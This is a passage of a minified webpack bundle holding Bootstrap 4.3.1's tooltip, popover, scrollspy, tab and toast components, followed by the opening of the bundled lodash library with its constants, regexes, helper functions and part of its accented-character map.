						}
					}, {
						key: "Event",
						get: function() {
							return it
						}
					}, {
						key: "EVENT_KEY",
						get: function() {
							return ".bs.tooltip"
						}
					}, {
						key: "DefaultType",
						get: function() {
							return Je
						}
					}]), e
				}();
			t.fn.tooltip = dt._jQueryInterface, t.fn.tooltip.Constructor = dt, t.fn.tooltip.noConflict = function() {
				return t.fn.tooltip = Ge, dt._jQueryInterface
			};
			var pt = "popover",
				gt = t.fn.popover,
				vt = new RegExp("(^|\\s)bs-popover\\S+", "g"),
				mt = a({}, dt.Default, {
					placement: "right",
					trigger: "click",
					content: "",
					template: '<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'
				}),
				yt = a({}, dt.DefaultType, {
					content: "(string|element|function)"
				}),
				_t = "fade",
				bt = "show",
				wt = ".popover-header",
				Et = ".popover-body",
				Tt = {
					HIDE: "hide.bs.popover",
					HIDDEN: "hidden.bs.popover",
					SHOW: "show.bs.popover",
					SHOWN: "shown.bs.popover",
					INSERTED: "inserted.bs.popover",
					CLICK: "click.bs.popover",
					FOCUSIN: "focusin.bs.popover",
					FOCUSOUT: "focusout.bs.popover",
					MOUSEENTER: "mouseenter.bs.popover",
					MOUSELEAVE: "mouseleave.bs.popover"
				},
				xt = function(e) {
					var n, r;

					function o() {
						return e.apply(this, arguments) || this
					}
					r = e, (n = o).prototype = Object.create(r.prototype), n.prototype.constructor = n, n.__proto__ = r;
					var a = o.prototype;
					return a.isWithContent = function() {
						return this.getTitle() || this._getContent()
					}, a.addAttachmentClass = function(e) {
						t(this.getTipElement()).addClass("bs-popover-" + e)
					}, a.getTipElement = function() {
						return this.tip = this.tip || t(this.config.template)[0], this.tip
					}, a.setContent = function() {
						var e = t(this.getTipElement());
						this.setElementContent(e.find(wt), this.getTitle());
						var n = this._getContent();
						"function" == typeof n && (n = n.call(this.element)), this.setElementContent(e.find(Et), n), e.removeClass(_t +
							" " + bt)
					}, a._getContent = function() {
						return this.element.getAttribute("data-content") || this.config.content
					}, a._cleanTipClass = function() {
						var e = t(this.getTipElement()),
							n = e.attr("class").match(vt);
						null !== n && n.length > 0 && e.removeClass(n.join(""))
					}, o._jQueryInterface = function(e) {
						return this.each(function() {
							var n = t(this).data("bs.popover"),
								r = "object" == typeof e ? e : null;
							if ((n || !/dispose|hide/.test(e)) && (n || (n = new o(this, r), t(this).data("bs.popover", n)), "string" ==
									typeof e)) {
								if (void 0 === n[e]) throw new TypeError('No method named "' + e + '"');
								n[e]()
							}
						})
					}, i(o, null, [{
						key: "VERSION",
						get: function() {
							return "4.3.1"
						}
					}, {
						key: "Default",
						get: function() {
							return mt
						}
					}, {
						key: "NAME",
						get: function() {
							return pt
						}
					}, {
						key: "DATA_KEY",
						get: function() {
							return "bs.popover"
						}
					}, {
						key: "Event",
						get: function() {
							return Tt
						}
					}, {
						key: "EVENT_KEY",
						get: function() {
							return ".bs.popover"
						}
					}, {
						key: "DefaultType",
						get: function() {
							return yt
						}
					}]), o
				}(dt);
			t.fn.popover = xt._jQueryInterface, t.fn.popover.Constructor = xt, t.fn.popover.noConflict = function() {
				return t.fn.popover = gt, xt._jQueryInterface
			};
			var Ct = "scrollspy",
				St = t.fn[Ct],
				At = {
					offset: 10,
					method: "auto",
					target: ""
				},
				Dt = {
					offset: "number",
					method: "string",
					target: "(string|element)"
				},
				It = {
					ACTIVATE: "activate.bs.scrollspy",
					SCROLL: "scroll.bs.scrollspy",
					LOAD_DATA_API: "load.bs.scrollspy.data-api"
				},
				Nt = "dropdown-item",
				Ot = "active",
				kt = {
					DATA_SPY: '[data-spy="scroll"]',
					ACTIVE: ".active",
					NAV_LIST_GROUP: ".nav, .list-group",
					NAV_LINKS: ".nav-link",
					NAV_ITEMS: ".nav-item",
					LIST_ITEMS: ".list-group-item",
					DROPDOWN: ".dropdown",
					DROPDOWN_ITEMS: ".dropdown-item",
					DROPDOWN_TOGGLE: ".dropdown-toggle"
				},
				jt = "offset",
				Lt = "position",
				Pt = function() {
					function e(e, n) {
						var r = this;
						this._element = e, this._scrollElement = "BODY" === e.tagName ? window : e, this._config = this._getConfig(n),
							this._selector = this._config.target + " " + kt.NAV_LINKS + "," + this._config.target + " " + kt.LIST_ITEMS +
							"," + this._config.target + " " + kt.DROPDOWN_ITEMS, this._offsets = [], this._targets = [], this._activeTarget =
							null, this._scrollHeight = 0, t(this._scrollElement).on(It.SCROLL, function(e) {
								return r._process(e)
							}), this.refresh(), this._process()
					}
					var n = e.prototype;
					return n.refresh = function() {
						var e = this,
							n = this._scrollElement === this._scrollElement.window ? jt : Lt,
							r = "auto" === this._config.method ? n : this._config.method,
							i = r === Lt ? this._getScrollTop() : 0;
						this._offsets = [], this._targets = [], this._scrollHeight = this._getScrollHeight(), [].slice.call(document.querySelectorAll(
							this._selector)).map(function(e) {
							var n, o = l.getSelectorFromElement(e);
							if (o && (n = document.querySelector(o)), n) {
								var a = n.getBoundingClientRect();
								if (a.width || a.height) return [t(n)[r]().top + i, o]
							}
							return null
						}).filter(function(e) {
							return e
						}).sort(function(e, t) {
							return e[0] - t[0]
						}).forEach(function(t) {
							e._offsets.push(t[0]), e._targets.push(t[1])
						})
					}, n.dispose = function() {
						t.removeData(this._element, "bs.scrollspy"), t(this._scrollElement).off(".bs.scrollspy"), this._element =
							null, this._scrollElement = null, this._config = null, this._selector = null, this._offsets = null, this._targets =
							null, this._activeTarget = null, this._scrollHeight = null
					}, n._getConfig = function(e) {
						if ("string" != typeof(e = a({}, At, "object" == typeof e && e ? e : {})).target) {
							var n = t(e.target).attr("id");
							n || (n = l.getUID(Ct), t(e.target).attr("id", n)), e.target = "#" + n
						}
						return l.typeCheckConfig(Ct, e, Dt), e
					}, n._getScrollTop = function() {
						return this._scrollElement === window ? this._scrollElement.pageYOffset : this._scrollElement.scrollTop
					}, n._getScrollHeight = function() {
						return this._scrollElement.scrollHeight || Math.max(document.body.scrollHeight, document.documentElement.scrollHeight)
					}, n._getOffsetHeight = function() {
						return this._scrollElement === window ? window.innerHeight : this._scrollElement.getBoundingClientRect().height
					}, n._process = function() {
						var e = this._getScrollTop() + this._config.offset,
							t = this._getScrollHeight(),
							n = this._config.offset + t - this._getOffsetHeight();
						if (this._scrollHeight !== t && this.refresh(), e >= n) {
							var r = this._targets[this._targets.length - 1];
							this._activeTarget !== r && this._activate(r)
						} else {
							if (this._activeTarget && e < this._offsets[0] && this._offsets[0] > 0) return this._activeTarget = null,
								void this._clear();
							for (var i = this._offsets.length; i--;) {
								this._activeTarget !== this._targets[i] && e >= this._offsets[i] && (void 0 === this._offsets[i + 1] || e <
									this._offsets[i + 1]) && this._activate(this._targets[i])
							}
						}
					}, n._activate = function(e) {
						this._activeTarget = e, this._clear();
						var n = this._selector.split(",").map(function(t) {
								return t + '[data-target="' + e + '"],' + t + '[href="' + e + '"]'
							}),
							r = t([].slice.call(document.querySelectorAll(n.join(","))));
						r.hasClass(Nt) ? (r.closest(kt.DROPDOWN).find(kt.DROPDOWN_TOGGLE).addClass(Ot), r.addClass(Ot)) : (r.addClass(
								Ot), r.parents(kt.NAV_LIST_GROUP).prev(kt.NAV_LINKS + ", " + kt.LIST_ITEMS).addClass(Ot), r.parents(kt.NAV_LIST_GROUP)
							.prev(kt.NAV_ITEMS).children(kt.NAV_LINKS).addClass(Ot)), t(this._scrollElement).trigger(It.ACTIVATE, {
							relatedTarget: e
						})
					}, n._clear = function() {
						[].slice.call(document.querySelectorAll(this._selector)).filter(function(e) {
							return e.classList.contains(Ot)
						}).forEach(function(e) {
							return e.classList.remove(Ot)
						})
					}, e._jQueryInterface = function(n) {
						return this.each(function() {
							var r = t(this).data("bs.scrollspy");
							if (r || (r = new e(this, "object" == typeof n && n), t(this).data("bs.scrollspy", r)), "string" == typeof n) {
								if (void 0 === r[n]) throw new TypeError('No method named "' + n + '"');
								r[n]()
							}
						})
					}, i(e, null, [{
						key: "VERSION",
						get: function() {
							return "4.3.1"
						}
					}, {
						key: "Default",
						get: function() {
							return At
						}
					}]), e
				}();
			t(window).on(It.LOAD_DATA_API, function() {
				for (var e = [].slice.call(document.querySelectorAll(kt.DATA_SPY)), n = e.length; n--;) {
					var r = t(e[n]);
					Pt._jQueryInterface.call(r, r.data())
				}
			}), t.fn[Ct] = Pt._jQueryInterface, t.fn[Ct].Constructor = Pt, t.fn[Ct].noConflict = function() {
				return t.fn[Ct] = St, Pt._jQueryInterface
			};
			var Rt = t.fn.tab,
				Mt = {
					HIDE: "hide.bs.tab",
					HIDDEN: "hidden.bs.tab",
					SHOW: "show.bs.tab",
					SHOWN: "shown.bs.tab",
					CLICK_DATA_API: "click.bs.tab.data-api"
				},
				Ht = "dropdown-menu",
				Ft = "active",
				qt = "disabled",
				Wt = "fade",
				Ut = "show",
				Bt = ".dropdown",
				$t = ".nav, .list-group",
				zt = ".active",
				Kt = "> li > .active",
				Vt = '[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',
				Qt = ".dropdown-toggle",
				Yt = "> .dropdown-menu .active",
				Gt = function() {
					function e(e) {
						this._element = e
					}
					var n = e.prototype;
					return n.show = function() {
						var e = this;
						if (!(this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE && t(this._element)
								.hasClass(Ft) || t(this._element).hasClass(qt))) {
							var n, r, i = t(this._element).closest($t)[0],
								o = l.getSelectorFromElement(this._element);
							if (i) {
								var a = "UL" === i.nodeName || "OL" === i.nodeName ? Kt : zt;
								r = (r = t.makeArray(t(i).find(a)))[r.length - 1]
							}
							var s = t.Event(Mt.HIDE, {
									relatedTarget: this._element
								}),
								u = t.Event(Mt.SHOW, {
									relatedTarget: r
								});
							if (r && t(r).trigger(s), t(this._element).trigger(u), !u.isDefaultPrevented() && !s.isDefaultPrevented()) {
								o && (n = document.querySelector(o)), this._activate(this._element, i);
								var c = function() {
									var n = t.Event(Mt.HIDDEN, {
											relatedTarget: e._element
										}),
										i = t.Event(Mt.SHOWN, {
											relatedTarget: r
										});
									t(r).trigger(n), t(e._element).trigger(i)
								};
								n ? this._activate(n, n.parentNode, c) : c()
							}
						}
					}, n.dispose = function() {
						t.removeData(this._element, "bs.tab"), this._element = null
					}, n._activate = function(e, n, r) {
						var i = this,
							o = (!n || "UL" !== n.nodeName && "OL" !== n.nodeName ? t(n).children(zt) : t(n).find(Kt))[0],
							a = r && o && t(o).hasClass(Wt),
							s = function() {
								return i._transitionComplete(e, o, r)
							};
						if (o && a) {
							var u = l.getTransitionDurationFromElement(o);
							t(o).removeClass(Ut).one(l.TRANSITION_END, s).emulateTransitionEnd(u)
						} else s()
					}, n._transitionComplete = function(e, n, r) {
						if (n) {
							t(n).removeClass(Ft);
							var i = t(n.parentNode).find(Yt)[0];
							i && t(i).removeClass(Ft), "tab" === n.getAttribute("role") && n.setAttribute("aria-selected", !1)
						}
						if (t(e).addClass(Ft), "tab" === e.getAttribute("role") && e.setAttribute("aria-selected", !0), l.reflow(e),
							e.classList.contains(Wt) && e.classList.add(Ut), e.parentNode && t(e.parentNode).hasClass(Ht)) {
							var o = t(e).closest(Bt)[0];
							if (o) {
								var a = [].slice.call(o.querySelectorAll(Qt));
								t(a).addClass(Ft)
							}
							e.setAttribute("aria-expanded", !0)
						}
						r && r()
					}, e._jQueryInterface = function(n) {
						return this.each(function() {
							var r = t(this),
								i = r.data("bs.tab");
							if (i || (i = new e(this), r.data("bs.tab", i)), "string" == typeof n) {
								if (void 0 === i[n]) throw new TypeError('No method named "' + n + '"');
								i[n]()
							}
						})
					}, i(e, null, [{
						key: "VERSION",
						get: function() {
							return "4.3.1"
						}
					}]), e
				}();
			t(document).on(Mt.CLICK_DATA_API, Vt, function(e) {
				e.preventDefault(), Gt._jQueryInterface.call(t(this), "show")
			}), t.fn.tab = Gt._jQueryInterface, t.fn.tab.Constructor = Gt, t.fn.tab.noConflict = function() {
				return t.fn.tab = Rt, Gt._jQueryInterface
			};
			var Xt = t.fn.toast,
				Zt = {
					CLICK_DISMISS: "click.dismiss.bs.toast",
					HIDE: "hide.bs.toast",
					HIDDEN: "hidden.bs.toast",
					SHOW: "show.bs.toast",
					SHOWN: "shown.bs.toast"
				},
				Jt = "fade",
				en = "hide",
				tn = "show",
				nn = "showing",
				rn = {
					animation: "boolean",
					autohide: "boolean",
					delay: "number"
				},
				on = {
					animation: !0,
					autohide: !0,
					delay: 500
				},
				an = '[data-dismiss="toast"]',
				sn = function() {
					function e(e, t) {
						this._element = e, this._config = this._getConfig(t), this._timeout = null, this._setListeners()
					}
					var n = e.prototype;
					return n.show = function() {
						var e = this;
						t(this._element).trigger(Zt.SHOW), this._config.animation && this._element.classList.add(Jt);
						var n = function() {
							e._element.classList.remove(nn), e._element.classList.add(tn), t(e._element).trigger(Zt.SHOWN), e._config.autohide &&
								e.hide()
						};
						if (this._element.classList.remove(en), this._element.classList.add(nn), this._config.animation) {
							var r = l.getTransitionDurationFromElement(this._element);
							t(this._element).one(l.TRANSITION_END, n).emulateTransitionEnd(r)
						} else n()
					}, n.hide = function(e) {
						var n = this;
						this._element.classList.contains(tn) && (t(this._element).trigger(Zt.HIDE), e ? this._close() : this._timeout =
							setTimeout(function() {
								n._close()
							}, this._config.delay))
					}, n.dispose = function() {
						clearTimeout(this._timeout), this._timeout = null, this._element.classList.contains(tn) && this._element.classList
							.remove(tn), t(this._element).off(Zt.CLICK_DISMISS), t.removeData(this._element, "bs.toast"), this._element =
							null, this._config = null
					}, n._getConfig = function(e) {
						return e = a({}, on, t(this._element).data(), "object" == typeof e && e ? e : {}), l.typeCheckConfig("toast",
							e, this.constructor.DefaultType), e
					}, n._setListeners = function() {
						var e = this;
						t(this._element).on(Zt.CLICK_DISMISS, an, function() {
							return e.hide(!0)
						})
					}, n._close = function() {
						var e = this,
							n = function() {
								e._element.classList.add(en), t(e._element).trigger(Zt.HIDDEN)
							};
						if (this._element.classList.remove(tn), this._config.animation) {
							var r = l.getTransitionDurationFromElement(this._element);
							t(this._element).one(l.TRANSITION_END, n).emulateTransitionEnd(r)
						} else n()
					}, e._jQueryInterface = function(n) {
						return this.each(function() {
							var r = t(this),
								i = r.data("bs.toast");
							if (i || (i = new e(this, "object" == typeof n && n), r.data("bs.toast", i)), "string" == typeof n) {
								if (void 0 === i[n]) throw new TypeError('No method named "' + n + '"');
								i[n](this)
							}
						})
					}, i(e, null, [{
						key: "VERSION",
						get: function() {
							return "4.3.1"
						}
					}, {
						key: "DefaultType",
						get: function() {
							return rn
						}
					}, {
						key: "Default",
						get: function() {
							return on
						}
					}]), e
				}();
			t.fn.toast = sn._jQueryInterface, t.fn.toast.Constructor = sn, t.fn.toast.noConflict = function() {
					return t.fn.toast = Xt, sn._jQueryInterface
				},
				function() {
					if (void 0 === t) throw new TypeError(
						"Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");
					var e = t.fn.jquery.split(" ")[0].split(".");
					if (e[0] < 2 && e[1] < 9 || 1 === e[0] && 9 === e[1] && e[2] < 1 || e[0] >= 4) throw new Error(
						"Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")
				}(), e.Util = l, e.Alert = g, e.Button = S, e.Carousel = V, e.Collapse = ae, e.Dropdown = Oe, e.Modal = Be, e.Popover =
				xt, e.Scrollspy = Pt, e.Tab = Gt, e.Toast = sn, e.Tooltip = dt, Object.defineProperty(e, "__esModule", {
					value: !0
				})
		})(t, n("7t+N"), n("Zgw8"))
	},
	M4fF: function(e, t, n) {
		(function(e, r) {
			var i;
			(function() {
				var o, a = 200,
					s = "Unsupported core-js use. Try https://npms.io/search?q=ponyfill.",
					u = "Expected a function",
					l = "__lodash_hash_undefined__",
					c = 500,
					f = "__lodash_placeholder__",
					h = 1,
					d = 2,
					p = 4,
					g = 1,
					v = 2,
					m = 1,
					y = 2,
					_ = 4,
					b = 8,
					w = 16,
					E = 32,
					T = 64,
					x = 128,
					C = 256,
					S = 512,
					A = 30,
					D = "...",
					I = 800,
					N = 16,
					O = 1,
					k = 2,
					j = 1 / 0,
					L = 9007199254740991,
					P = 1.7976931348623157e308,
					R = NaN,
					M = 4294967295,
					H = M - 1,
					F = M >>> 1,
					q = [
						["ary", x],
						["bind", m],
						["bindKey", y],
						["curry", b],
						["curryRight", w],
						["flip", S],
						["partial", E],
						["partialRight", T],
						["rearg", C]
					],
					W = "[object Arguments]",
					U = "[object Array]",
					B = "[object AsyncFunction]",
					$ = "[object Boolean]",
					z = "[object Date]",
					K = "[object DOMException]",
					V = "[object Error]",
					Q = "[object Function]",
					Y = "[object GeneratorFunction]",
					G = "[object Map]",
					X = "[object Number]",
					Z = "[object Null]",
					J = "[object Object]",
					ee = "[object Proxy]",
					te = "[object RegExp]",
					ne = "[object Set]",
					re = "[object String]",
					ie = "[object Symbol]",
					oe = "[object Undefined]",
					ae = "[object WeakMap]",
					se = "[object WeakSet]",
					ue = "[object ArrayBuffer]",
					le = "[object DataView]",
					ce = "[object Float32Array]",
					fe = "[object Float64Array]",
					he = "[object Int8Array]",
					de = "[object Int16Array]",
					pe = "[object Int32Array]",
					ge = "[object Uint8Array]",
					ve = "[object Uint8ClampedArray]",
					me = "[object Uint16Array]",
					ye = "[object Uint32Array]",
					_e = /\b__p \+= '';/g,
					be = /\b(__p \+=) '' \+/g,
					we = /(__e\(.*?\)|\b__t\)) \+\n'';/g,
					Ee = /&(?:amp|lt|gt|quot|#39);/g,
					Te = /[&<>"']/g,
					xe = RegExp(Ee.source),
					Ce = RegExp(Te.source),
					Se = /<%-([\s\S]+?)%>/g,
					Ae = /<%([\s\S]+?)%>/g,
					De = /<%=([\s\S]+?)%>/g,
					Ie = /\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,
					Ne = /^\w*$/,
					Oe = /[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,
					ke = /[\\^$.*+?()[\]{}|]/g,
					je = RegExp(ke.source),
					Le = /^\s+|\s+$/g,
					Pe = /^\s+/,
					Re = /\s+$/,
					Me = /\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,
					He = /\{\n\/\* \[wrapped with (.+)\] \*/,
					Fe = /,? & /,
					qe = /[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,
					We = /\\(\\)?/g,
					Ue = /\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,
					Be = /\w*$/,
					$e = /^[-+]0x[0-9a-f]+$/i,
					ze = /^0b[01]+$/i,
					Ke = /^\[object .+?Constructor\]$/,
					Ve = /^0o[0-7]+$/i,
					Qe = /^(?:0|[1-9]\d*)$/,
					Ye = /[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,
					Ge = /($^)/,
					Xe = /['\n\r\u2028\u2029\\]/g,
					Ze = "\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",
					Je =
					"\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",
					et = "[\\ud800-\\udfff]",
					tt = "[" + Je + "]",
					nt = "[" + Ze + "]",
					rt = "\\d+",
					it = "[\\u2700-\\u27bf]",
					ot = "[a-z\\xdf-\\xf6\\xf8-\\xff]",
					at = "[^\\ud800-\\udfff" + Je + rt + "\\u2700-\\u27bfa-z\\xdf-\\xf6\\xf8-\\xffA-Z\\xc0-\\xd6\\xd8-\\xde]",
					st = "\\ud83c[\\udffb-\\udfff]",
					ut = "[^\\ud800-\\udfff]",
					lt = "(?:\\ud83c[\\udde6-\\uddff]){2}",
					ct = "[\\ud800-\\udbff][\\udc00-\\udfff]",
					ft = "[A-Z\\xc0-\\xd6\\xd8-\\xde]",
					ht = "(?:" + ot + "|" + at + ")",
					dt = "(?:" + ft + "|" + at + ")",
					pt = "(?:" + nt + "|" + st + ")" + "?",
					gt = "[\\ufe0e\\ufe0f]?" + pt + ("(?:\\u200d(?:" + [ut, lt, ct].join("|") + ")[\\ufe0e\\ufe0f]?" + pt + ")*"),
					vt = "(?:" + [it, lt, ct].join("|") + ")" + gt,
					mt = "(?:" + [ut + nt + "?", nt, lt, ct, et].join("|") + ")",
					yt = RegExp("['’]", "g"),
					_t = RegExp(nt, "g"),
					bt = RegExp(st + "(?=" + st + ")|" + mt + gt, "g"),
					wt = RegExp([ft + "?" + ot + "+(?:['’](?:d|ll|m|re|s|t|ve))?(?=" + [tt, ft, "$"].join("|") + ")", dt +
						"+(?:['’](?:D|LL|M|RE|S|T|VE))?(?=" + [tt, ft + ht, "$"].join("|") + ")", ft + "?" + ht +
						"+(?:['’](?:d|ll|m|re|s|t|ve))?", ft + "+(?:['’](?:D|LL|M|RE|S|T|VE))?",
						"\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])", "\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])", rt,
						vt
					].join("|"), "g"),
					Et = RegExp("[\\u200d\\ud800-\\udfff" + Ze + "\\ufe0e\\ufe0f]"),
					Tt = /[a-z][A-Z]|[A-Z]{2,}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,
					xt = ["Array", "Buffer", "DataView", "Date", "Error", "Float32Array", "Float64Array", "Function", "Int8Array",
						"Int16Array", "Int32Array", "Map", "Math", "Object", "Promise", "RegExp", "Set", "String", "Symbol",
						"TypeError", "Uint8Array", "Uint8ClampedArray", "Uint16Array", "Uint32Array", "WeakMap", "_", "clearTimeout",
						"isFinite", "parseInt", "setTimeout"
					],
					Ct = -1,
					St = {};
				St[ce] = St[fe] = St[he] = St[de] = St[pe] = St[ge] = St[ve] = St[me] = St[ye] = !0, St[W] = St[U] = St[ue] =
					St[$] = St[le] = St[z] = St[V] = St[Q] = St[G] = St[X] = St[J] = St[te] = St[ne] = St[re] = St[ae] = !1;
				var At = {};
				At[W] = At[U] = At[ue] = At[le] = At[$] = At[z] = At[ce] = At[fe] = At[he] = At[de] = At[pe] = At[G] = At[X] =
					At[J] = At[te] = At[ne] = At[re] = At[ie] = At[ge] = At[ve] = At[me] = At[ye] = !0, At[V] = At[Q] = At[ae] = !
					1;
				var Dt = {
						"\\": "\\",
						"'": "'",
						"\n": "n",
						"\r": "r",
						"\u2028": "u2028",
						"\u2029": "u2029"
					},
					It = parseFloat,
					Nt = parseInt,
					Ot = "object" == typeof e && e && e.Object === Object && e,
					kt = "object" == typeof self && self && self.Object === Object && self,
					jt = Ot || kt || Function("return this")(),
					Lt = "object" == typeof t && t && !t.nodeType && t,
					Pt = Lt && "object" == typeof r && r && !r.nodeType && r,
					Rt = Pt && Pt.exports === Lt,
					Mt = Rt && Ot.process,
					Ht = function() {
						try {
							var e = Pt && Pt.require && Pt.require("util").types;
							return e || Mt && Mt.binding && Mt.binding("util")
						} catch (e) {}
					}(),
					Ft = Ht && Ht.isArrayBuffer,
					qt = Ht && Ht.isDate,
					Wt = Ht && Ht.isMap,
					Ut = Ht && Ht.isRegExp,
					Bt = Ht && Ht.isSet,
					$t = Ht && Ht.isTypedArray;

				function zt(e, t, n) {
					switch (n.length) {
						case 0:
							return e.call(t);
						case 1:
							return e.call(t, n[0]);
						case 2:
							return e.call(t, n[0], n[1]);
						case 3:
							return e.call(t, n[0], n[1], n[2])
					}
					return e.apply(t, n)
				}

				function Kt(e, t, n, r) {
					for (var i = -1, o = null == e ? 0 : e.length; ++i < o;) {
						var a = e[i];
						t(r, a, n(a), e)
					}
					return r
				}

				function Vt(e, t) {
					for (var n = -1, r = null == e ? 0 : e.length; ++n < r && !1 !== t(e[n], n, e););
					return e
				}

				function Qt(e, t) {
					for (var n = null == e ? 0 : e.length; n-- && !1 !== t(e[n], n, e););
					return e
				}

				function Yt(e, t) {
					for (var n = -1, r = null == e ? 0 : e.length; ++n < r;)
						if (!t(e[n], n, e)) return !1;
					return !0
				}

				function Gt(e, t) {
					for (var n = -1, r = null == e ? 0 : e.length, i = 0, o = []; ++n < r;) {
						var a = e[n];
						t(a, n, e) && (o[i++] = a)
					}
					return o
				}

				function Xt(e, t) {
					return !!(null == e ? 0 : e.length) && un(e, t, 0) > -1
				}

				function Zt(e, t, n) {
					for (var r = -1, i = null == e ? 0 : e.length; ++r < i;)
						if (n(t, e[r])) return !0;
					return !1
				}

				function Jt(e, t) {
					for (var n = -1, r = null == e ? 0 : e.length, i = Array(r); ++n < r;) i[n] = t(e[n], n, e);
					return i
				}

				function en(e, t) {
					for (var n = -1, r = t.length, i = e.length; ++n < r;) e[i + n] = t[n];
					return e
				}

				function tn(e, t, n, r) {
					var i = -1,
						o = null == e ? 0 : e.length;
					for (r && o && (n = e[++i]); ++i < o;) n = t(n, e[i], i, e);
					return n
				}

				function nn(e, t, n, r) {
					var i = null == e ? 0 : e.length;
					for (r && i && (n = e[--i]); i--;) n = t(n, e[i], i, e);
					return n
				}

				function rn(e, t) {
					for (var n = -1, r = null == e ? 0 : e.length; ++n < r;)
						if (t(e[n], n, e)) return !0;
					return !1
				}
				var on = hn("length");

				function an(e, t, n) {
					var r;
					return n(e, function(e, n, i) {
						if (t(e, n, i)) return r = n, !1
					}), r
				}

				function sn(e, t, n, r) {
					for (var i = e.length, o = n + (r ? 1 : -1); r ? o-- : ++o < i;)
						if (t(e[o], o, e)) return o;
					return -1
				}

				function un(e, t, n) {
					return t == t ? function(e, t, n) {
						var r = n - 1,
							i = e.length;
						for (; ++r < i;)
							if (e[r] === t) return r;
						return -1
					}(e, t, n) : sn(e, cn, n)
				}

				function ln(e, t, n, r) {
					for (var i = n - 1, o = e.length; ++i < o;)
						if (r(e[i], t)) return i;
					return -1
				}

				function cn(e) {
					return e != e
				}

				function fn(e, t) {
					var n = null == e ? 0 : e.length;
					return n ? gn(e, t) / n : R
				}

				function hn(e) {
					return function(t) {
						return null == t ? o : t[e]
					}
				}

				function dn(e) {
					return function(t) {
						return null == e ? o : e[t]
					}
				}

				function pn(e, t, n, r, i) {
					return i(e, function(e, i, o) {
						n = r ? (r = !1, e) : t(n, e, i, o)
					}), n
				}

				function gn(e, t) {
					for (var n, r = -1, i = e.length; ++r < i;) {
						var a = t(e[r]);
						a !== o && (n = n === o ? a : n + a)
					}
					return n
				}

				function vn(e, t) {
					for (var n = -1, r = Array(e); ++n < e;) r[n] = t(n);
					return r
				}

				function mn(e) {
					return function(t) {
						return e(t)
					}
				}

				function yn(e, t) {
					return Jt(t, function(t) {
						return e[t]
					})
				}

				function _n(e, t) {
					return e.has(t)
				}

				function bn(e, t) {
					for (var n = -1, r = e.length; ++n < r && un(t, e[n], 0) > -1;);
					return n
				}

				function wn(e, t) {
					for (var n = e.length; n-- && un(t, e[n], 0) > -1;);
					return n
				}
				var En = dn({
						"À": "A",
						"Á": "A",
						"Â": "A",
						"Ã": "A",
						"Ä": "A",
						"Å": "A",
						"à": "a",
						"á": "a",
						"â": "a",
						"ã": "a",
						"ä": "a",
						"å": "a",
						"Ç": "C",
						"ç": "c",
						"Ð": "D",
						"ð": "d",
						"È": "E",
						"É": "E",
						"Ê": "E",
						"Ë": "E",
						"è": "e",
						"é": "e",
						"ê": "e",
						"ë": "e",
						"Ì": "I",
						"Í": "I",
						"Î": "I",
						"Ï": "I",
						"ì": "i",
						"í": "i",
						"î": "i",
						"ï": "i",
						"Ñ": "N",
						"ñ": "n",
						"Ò": "O",
						"Ó": "O",
						"Ô": "O",
						"Õ": "O",
						"Ö": "O",
						"Ø": "O",
						"ò": "o",
						"ó": "o",
						"ô": "o",
						"õ": "o",
						"ö": "o",
						"ø": "o",
						"Ù": "U",
						"Ú": "U",
						"Û": "U",
						"Ü": "U",
						"ù": "u",
						"ú": "u",
						"û": "u",
						"ü": "u",
						"Ý": "Y",
						"ý": "y",
						"ÿ": "y",
						"Æ": "Ae",
						"æ": "ae",
						"Þ": "Th",
						"þ": "th",
						"ß": "ss",
						"Ā": "A",
						"Ă": "A",
						"Ą": "A",
						"ā": "a",
						"ă": "a",
						"ą": "a",
						"Ć": "C",
						"Ĉ": "C",
						"Ċ": "C",
						"Č": "C",
						"ć": "c",
						"ĉ": "c",
						"ċ": "c",
						"č": "c",
						"Ď": "D",
						"Đ": "D",
						"ď": "d",
						"đ": "d",
						"Ē": "E",
						"Ĕ": "E",
						"Ė": "E",
						"Ę": "E",
						"Ě": "E",
						"ē": "e",
						"ĕ": "e",
						"ė": "e",
						"ę": "e",
						"ě": "e",
						"Ĝ": "G",
						"Ğ": "G",
						"Ġ": "G",
						"Ģ": "G",
						"ĝ": "g",
						"ğ": "g",
						"ġ": "g",
						"ģ": "g",
						"Ĥ": "H",
						"Ħ": "H",
						"ĥ": "h",
						"ħ": "h",
						"Ĩ": "I",
						"Ī": "I",
						"Ĭ": "I",
						"Į": "I",
						"İ": "I",
						"ĩ": "i",
						"ī": "i",
						"ĭ": "i",
						"į": "i",
						"ı": "i",
						"Ĵ": "J",
						"ĵ": "j",
						"Ķ": "K",
						"ķ": "k",
						"ĸ": "k",
						"Ĺ": "L",
						"Ļ": "L",
						"Ľ": "L",
						"Ŀ": "L",
						"Ł": "L",
						"ĺ": "l",
						"ļ": "l",
						"ľ": "l",
						"ŀ": "l",
						"ł": "l",
						"Ń": "N",
						"Ņ": "N",
						"Ň": "N",
						"Ŋ": "N",
						"ń": "n",
						"ņ": "n",
						"ň": "n",
						"ŋ": "n",
